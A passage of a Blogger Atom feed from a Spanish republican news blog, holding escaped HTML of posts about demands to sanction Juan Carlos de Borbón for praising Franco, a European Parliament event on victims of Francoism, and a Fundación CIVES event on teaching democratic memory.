tratan de afirmaciones que \nenaltecen la figura del dictador, que avalan su acción política y que \nniegan el ejercicio de la libertad de expresión a quienes quisieran \ncriticarlo o denunciar las atrocidades de su dictadura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, \nseñalan, se trata de afirmaciones contrarias a la Memoria Democrática, \nsegún el artículo 38 de la Ley 20\/2022: «se considerarán actos \ncontrarios a la memoria democrática la realización de actos efectuados \nen público que entrañen descrédito, menosprecio o humillación de las \nvíctimas o de sus familiares, y supongan exaltación personal o \ncolectiva, de la sublevación militar, de la Guerra o de la Dictadura, de\n sus dirigentes, participantes en el sistema represivo o de las \norganizaciones que sustentaron al régimen dictatorial».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara la \nARMH, las afirmaciones hechas por Juan Carlos de Borbón atacan a la \ndignidad de las víctimas de la dictadura al alabar el sentido político \ndel dictador Francisco Franco que hizo desaparecer a miles de civiles, \nobligó a morir en el exilio sin poder volver a su país a más de 300.000 \nrepublicanos y con ese mismo sentido político asesinó, torturó saqueó y \ndetuvo ilegalmente a miles de personas que podían pagar un alto precio \npor criticar al dictador, eso mismo que Juan Carlos de Borbón asegura \nque nunca consintió en su presencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY por eso, la ARMH reclama a \nla Secretaría de Estado de Memoria Democrática que estudie las \nafirmaciones llevadas a cabo por Juan Carlos de Borbón y se sancionen \ncon la gravedad que tienen; hechas por una persona que ha sido jefe del \nEstado no electo durante más de 30 años, que exactamente un día como hoy\n de hace cincuenta años era jefe de Estado de la dictadura franquista, \npor baja por enfermedad de Franco, y que disfruta de partidas de los \nPresupuestos Generales del Estado como la dedicada a su seguridad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/16\/11\/2025\/reclaman-sanciones-a-juan-carlos-de-borbon-por-su-enaltecimiento-de-la-figura-de-franco\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5279779399306883603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5279779399306883603?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5279779399306883603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5279779399306883603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/reclaman-sanciones-juan-carlos-de.html","title":"Reclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s72-c\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4361802579577550447"},"published":{"$t":"2025-11-10T08:24:00.003+01:00"},"updated":{"$t":"2025-11-10T08:24:40.576+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"}],"title":{"type":"text","$t":"La reivindicación de \"memoria y justicia\" para las víctimas del franquismo vuelve al Parlamento Europeo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZg_zKgRC737xPjPWDXEEwtMhukiKU8XD6DSDfpR8TXicCPfXXadCxAVkUk2v17Stk1MB3b0wEmrVplw5dUMUv5ob0Yq5OfUhaI-1flPqqbn4ZYWQRqIdeJbngYdP_ACcqzqxNgLS15a5yNAjPAaJye_GqG7dZixx3tEmEXoCJfdmeFTlMYzCp58dToqJ\/s1920\/La%20reivindicaci%C3%B3n%20de%20_memoria%20y%20justicia_%20para%20las%20v%C3%ADctimas%20del%20franquismo%20vuelve%20al%20Parlamento%20Europeo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZg_zKgRC737xPjPWDXEEwtMhukiKU8XD6DSDfpR8TXicCPfXXadCxAVkUk2v17Stk1MB3b0wEmrVplw5dUMUv5ob0Yq5OfUhaI-1flPqqbn4ZYWQRqIdeJbngYdP_ACcqzqxNgLS15a5yNAjPAaJye_GqG7dZixx3tEmEXoCJfdmeFTlMYzCp58dToqJ\/s320\/La%20reivindicaci%C3%B3n%20de%20_memoria%20y%20justicia_%20para%20las%20v%C3%ADctimas%20del%20franquismo%20vuelve%20al%20Parlamento%20Europeo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa reivindicación de \"memoria y justicia\" para las víctimas del franquismo vuelve al Parlamento Europeo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-316471\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Franquismo sin Franco\" es el título de la jornada \nque se celebrará este martes y en la que estarán presentes integrantes \nde CeAQUA\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EE\u003C\/span\u003Este martes, 11 de noviembre, se volverá a hablar de \nmemoria y justicia para las víctimas del franquismo en el Parlamento \nEuropeo. Organizada por la comisión de memoria de la institución \neuropea, en la jornada \"Franquismo sin Franco\" estarán presentes \nintegrantes de la Coordinadora estatal de apoyo a la Querella argentina \n(CeAQUA).\u003C\/span\u003E\u003C\/header\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/header\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERosa García Alcón (integrante de “La Comuna”), Irene Álvarez (abogada\n de CEAQUA), Carlos Babio (presidente de la “Comisión pola Recuperación \nda Memoria Histórica da Coruña”) y Soledad Luque (presidenta de “Todos \nlos niños robados son también mis niños”) hablarán del legado del \nfranquismo, de impunidad y de olvido a los 50 años de la muerte del \ndictador.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En la jornada también se celebrará el 10° aniversario de la \nconstitución del Grupo de Memoria de la Eurocámara, una iniciativa que \nen 2015 CeAQUA colaboró a impulsar. Desde entonces, han sido muchas las \nveces que la Coordinadora ha estado en esta institución con \u003Ca href=\"https:\/\/www.ceaqua.org\/informe-de-la-jornada-de-ceaqua-en-el-parlamento-europeo\/\" rel=\"noopener\" target=\"_blank\"\u003Epeticiones\u003C\/a\u003E, \u003Ca href=\"https:\/\/cdn.vientosur.info\/archivos_spip\/pdf\/INFORME_CEAQUA_21-23_SEPTIEMBRE_2015_JORNADAS_PARLAMENTO_EUROPEO.pdf\" rel=\"noopener\" target=\"_blank\"\u003Ejornadas\u003C\/a\u003E y \u003Ca href=\"https:\/\/www.ceaqua.org\/los-eurodiputados-por-la-memoria-intensifican-su-accion-ante-el-auge-de-la-ultraderecha\/\" rel=\"noopener\" target=\"_blank\"\u003Eactos\u003C\/a\u003E de encuentro con los eurodiputados y eurodiputadas\", explica Soledad Luque.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn una nota de prensa, “\u003Ca href=\"https:\/\/arainfo.org\/?s=bebes+robados\" rel=\"noopener\" target=\"_blank\"\u003ETodos los niños robados son también mis niños\u003C\/a\u003E”\n ha querido agradecer a\u0026nbsp;EH Bildu, Compromís, Sumar, Comuns, ERC, BNG, \nPodemos, PNV y PSOE, partidos que forman parte del Grupo de Memoria del \nParlamento Europeo y que están integrados en los grupos parlamentarios \neuropeos S\u0026amp;D (Socialistas y Demócratas), Renew, Greens\/EFA y The \nLeft, \"la invitación a asistir y a participar en este necesario acto \nmemorialista\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Desde 'Todos los niños robados son también mis niños' nos sentimos \nmuy agradecidas y honradas por esta nueva invitación, que también ha \nsido emitida a María José Picó, presidenta de la 'Asociación de víctimas\n de bebés robados y adopciones irregulares de Alicante' (AVA) y al \nsecretario de dicha asociación, Paco Alarcón\", añade la nota.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESoledad Luque, presidenta de “Todos los niños robados son también mis\n niños”, profesora de la Universidad Carlos III de Madrid e \nInvestigadora Colaboradora del Instituto de Estudios de Género de dicha \nUniversidad, expondrá la situación actual de la Proposición de Ley sobre\n ‘bebés robados’ en el Estado español.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsimismo hablará del trabajo realizado por esta asociación desde 2011\n en los distintos espacios, tanto estatales como internacionales, sobre \nacciones sociales, legislativas, judiciales, académicas y de \ninvestigación respecto a la desaparición forzada de menores, labor que \nse realiza \"por la defensa de los derechos a la verdad, justicia, \nreparación y garantías de no repetición de las víctimas de este crimen \ncontra la humanidad\".\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/la-reivindicacion-de-memoria-y-justicia-para-las-victimas-del-franquismo-vuelve-al-parlamento-europeo\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4361802579577550447\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4361802579577550447?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4361802579577550447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4361802579577550447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/la-reivindicacion-de-memoria-y-justicia.html","title":"La reivindicación de \"memoria y justicia\" para las víctimas del franquismo vuelve al Parlamento Europeo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZg_zKgRC737xPjPWDXEEwtMhukiKU8XD6DSDfpR8TXicCPfXXadCxAVkUk2v17Stk1MB3b0wEmrVplw5dUMUv5ob0Yq5OfUhaI-1flPqqbn4ZYWQRqIdeJbngYdP_ACcqzqxNgLS15a5yNAjPAaJye_GqG7dZixx3tEmEXoCJfdmeFTlMYzCp58dToqJ\/s72-c\/La%20reivindicaci%C3%B3n%20de%20_memoria%20y%20justicia_%20para%20las%20v%C3%ADctimas%20del%20franquismo%20vuelve%20al%20Parlamento%20Europeo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7594154896300832850"},"published":{"$t":"2025-11-07T09:30:00.012+01:00"},"updated":{"$t":"2025-11-07T09:30:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Fundación CIVES acerca la memoria democrática al futuro profesorado: «Hay que abandonar la equidistancia» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbKUN081OMB9ZPSUBDQiaLtacSKx6q-fZUh2Udec1wZfCTFwlb-F9wOglVTJd9N4V-NJNBj03jxAFoHqh5tv1OHYO54tR3EwH9be-PuSz63YwRWHFdzyaS8nw3mSAzYoVVOsyVa4ZqOGaRCUJIVHJTUf0GBb4bRaXMA_J7h72eOiJcPu7iEG-8gfUGH5Uu\/s1920\/Fundaci%C3%B3n%20CIVES%20acerca%20la%20memoria%20democr%C3%A1tica%20al%20futuro%20profesorado_%20%C2%ABHay%20que%20abandonar%20la%20equidistancia%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbKUN081OMB9ZPSUBDQiaLtacSKx6q-fZUh2Udec1wZfCTFwlb-F9wOglVTJd9N4V-NJNBj03jxAFoHqh5tv1OHYO54tR3EwH9be-PuSz63YwRWHFdzyaS8nw3mSAzYoVVOsyVa4ZqOGaRCUJIVHJTUf0GBb4bRaXMA_J7h72eOiJcPu7iEG-8gfUGH5Uu\/s320\/Fundaci%C3%B3n%20CIVES%20acerca%20la%20memoria%20democr%C3%A1tica%20al%20futuro%20profesorado_%20%C2%ABHay%20que%20abandonar%20la%20equidistancia%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFundación CIVES acerca la memoria democrática al futuro profesorado: «Hay que abandonar la equidistancia»\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 5 de noviembre, \u003Cb\u003EFundación CIVES\u003C\/b\u003E \nllevó la defensa de la memoria democrática al corazón del futuro de la \nenseñanza: la Facultat de Formació del Professorat de la Universitat de \nValència. En este nuevo\u003Cb\u003E Diálogo Educativo para la Convivencia y la Memoria Democrática\u003C\/b\u003E,\n organizado junto a la Secretaría de Estado de Memoria Democrática, \nvoces expertas, alumnado y profesorado se dieron cita para pensar, \ndebatir y construir una educación comprometida con los valores \ndemocráticos\u0026nbsp; frente al adoctrinamiento de las dictaduras.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl profesor \u003Cb\u003EJuan Carlos Colomer\u003C\/b\u003E fue el \nencargado de brindar a los y las asistentes unas palabras de bienvenida \npor parte de la Universitat de València. A continuación, \u003Cb\u003EVictorino Mayoral\u003C\/b\u003E, presidente de la \u003Cb\u003EFundación CIVES\u003C\/b\u003E,\n se mostró especialmente preocupado por que “muchos jóvenes salen del \nsistema educativo sin saber nada sobre memoria”, achacándolo al \n“abandono por parte de los demócratas”. “Esto tiene que acabar”, \nadvirtió, pidiendo a los futuros profesores y profesoras que abandonen \nla “equidistancia”: “La democracia sin memoria no es sostenible y la \neducación tiene que suministrar esa memoria”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa encargada de cerrar la mesa institucional fue \u003Cb\u003EZoraida Hijosa Valdizán\u003C\/b\u003E, directora general de Atención a las Víctimas del \u003Cb\u003EMinisterio de Política Territorial y Memoria Democrática\u003C\/b\u003E, quien aseguró que “el deber de memoria es fundamental porque el conocimiento de la verdad es garantía de no repetición”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa jornada continuó con unas conferencias de excepción. Tras una magnífica presentación del profesor \u003Cb\u003EFrancesc J. Hernàndez Dobon\u003C\/b\u003E, el periodista \u003Cb\u003EPaco Cerdà,\u003C\/b\u003E \u003Cb\u003EPremio Nacional de Narrativa 2025\u003C\/b\u003E por su obra \u003Ci\u003EPresentes\u003C\/i\u003E,\n abrió el ciclo poniendo en valor la figura del profesorado: “Recordad \ntodas las personas que pasarán por vuestras manos. Tenéis una capacidad \nde penetración enorme en la sociedad”. El escritor tejió con ejemplos \nesa “historia en minúscula” que retrata en sus libros: “Una de las \ngrandes mentiras del siglo XX es cuando se dijo que había terminado la \nguerra en 1939. La guerra no había acabado. Todo acababa de empezar: las\n represiones, depuraciones, el camino al exilio y muchísimas torturas \nque son imposibles de imaginar”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EAmparo Zacarés\u003C\/b\u003E, presidenta de \u003Cb\u003EClásicas y Modernas\u003C\/b\u003E, reivindicó el legado educativo de dos grandes mujeres: \u003Cb\u003EMaría Moliner\u003C\/b\u003E y\u003Cb\u003E María Zambrano:\u003C\/b\u003E\n “Las exiliadas no formaron parte del relato del exilio español. Fueron \ndoblemente olvidadas por ser mujeres y por ser del bando perdedor”. Su \nintervención fue presentada por \u003Cb\u003EJosé Beltrán\u003C\/b\u003E, patrono de la Fundación CIVES.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, \u003Cb\u003EEdurne Grau\u003C\/b\u003E, secretaria de Fundación CIVES, desgranó el programa \u003Cb\u003EMemoria, Escuela y Democracia\u003C\/b\u003E,\n destacando el recorrido de la organización: “Entendemos la educación y \nla democracia como un binomio inseparable”. Además, recordó las \n“campañas de difamación” que ha sufrido la fundación a lo largo de su \nhistoria por defender la educación en valores: “Son los mismos ataques, \nargumentos y actores que hoy están en contra de la educación para la \nciudadanía democrática”\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués llegó el turno de los verdaderos protagonistas de la jornada: los estudiantes. Dos alumnas del \u003Cb\u003EIES Francesc Ferrer i Guàrdia\u003C\/b\u003E, \u003Cb\u003ESofía Monleón\u003C\/b\u003E y \u003Cb\u003EBanina Mouloud\u003C\/b\u003E, acompañadas por su profesor \u003Cb\u003EAndreu Romero\u003C\/b\u003E,\n explicaron los motivos que las llevaron a investigar la vida de las \nmujeres durante el franquismo: “Nos impactó la falta de información que \nhabía sobre las mujeres. Nos inspiró y nos animó a investigar”. En esta \nmisma línea, \u003Cb\u003EAmparo Moya\u003C\/b\u003E, periodista y miembro de la \u003Cb\u003EAsociación Libros con Memoria (Quart de Poblet)\u003C\/b\u003E,\n presentó su proyecto educativo, que nació de un trabajo en el \ninstituto: “Es una muestra de que lo que se hace en el aula queda”. \u003Cb\u003EPedro Liébana\u003C\/b\u003E, patrono de la Fundación CIVES, fue el encargado de moderar el diálogo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa jornada continuó con la intervención de \u003Cb\u003EMila Belinchón\u003C\/b\u003E,\n catedrática de Educación Secundaria, quien rescató la memoria de las \nmujeres que cultivaron el Surrealismo en España: “Hay un problema \nsocial, la invisibilización de las mujeres, y hay que tratarlo en las \naulas”. La ponente fue presentada por \u003Cb\u003EXosé Manuel Souto\u003C\/b\u003E,\n profesor catedrático honorario del Departament de Didàctica de les \nCiències Experimentals i Socials de la Universitat de València.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl encuentro incluyó también un análisisa cargo de \u003Cb\u003EMarta Insa\u003C\/b\u003E, del proyecto \u003Cb\u003EGea-Clío\u003C\/b\u003E, quien, presentada por el profesor \u003Cb\u003ENéstor Banderas\u003C\/b\u003E, desgranó los resultados de su estudio \u003Ci\u003EEl avance de las conductas de extrema derecha en el alumnado de secundaria\u003C\/i\u003E. “El 87,5% del profesorado percibe un aumento de conductas de extrema derecha entre sus alumnos”, destacó.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, \u003Cb\u003EDavid Parra\u003C\/b\u003E, profesor de la Universitat de València, presentó el \u003Ci\u003EProyecto Teatro de la Memoria\u003C\/i\u003E,\n una iniciativa pedagógica que emplea recursos como el visionado de \nexposiciones, el análisis de documentales y la recreación de \nacontecimientos históricos “para que los protagonistas se metan en la \npiel de aquellas personas que lo vivieron”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la clausura del acto por parte de Victorino Mayoral, el Aula \nConcepción Medina apagó sus luces tras una jornada intensa donde quedó \nclaro un mensaje: \u003Cb\u003ERecordar también es educar\u003C\/b\u003E.\u0026nbsp; “Una democracia sin memoria termina por no saber quién es”, zanjó Mayoral.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4647\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6872-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4679\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6830-1-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4648\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6877-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4637\" height=\"768\" 